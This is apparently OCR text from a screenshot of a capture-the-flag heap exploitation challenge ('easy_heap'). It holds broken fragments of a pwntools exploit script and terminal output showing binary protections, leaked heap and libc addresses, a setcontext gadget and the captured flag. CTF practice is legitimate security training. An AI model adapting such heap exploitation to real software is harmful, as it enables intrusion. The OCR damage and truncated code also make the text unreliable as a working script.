 leak('setcontext_3d', set
leak('gadget', gadget)
# pause()
dele(11)
# pause()
# gdb.attach(sh)
ti()
_name__ == '__main__':
while True:
try:
sh = remote('neep
pwn()
except:
sh.close()
Terminal
[*] '/home/ive6ix/Desktop/neepu sec/easy_heap/heap'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: '/home/ive6ix/Desktop/glibc-all-in-one-master/libs/2.31-0ubunt
_amd64'
[*] '/home/ive6ix/Desktop/neepu sec/easy_heap/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to neepusec.club on port 18943: Done
[+] heap_base:0x55af0fd78010
[+] libc_base = 0x7fa211726000
[+] len:0xb0
[+] setcontext_3d:0x7fa21177e0dd
[+] gadget:0x7fa21187a930
[*] Switching to interactive mode
Neepu{825ad5e9-e2ad-42a9-96e9-bfd2a28003b0}
bbbbr�t\x11\x7f\x00\x03\x00\x00\x0[*] Got EOF while reading in interactive
$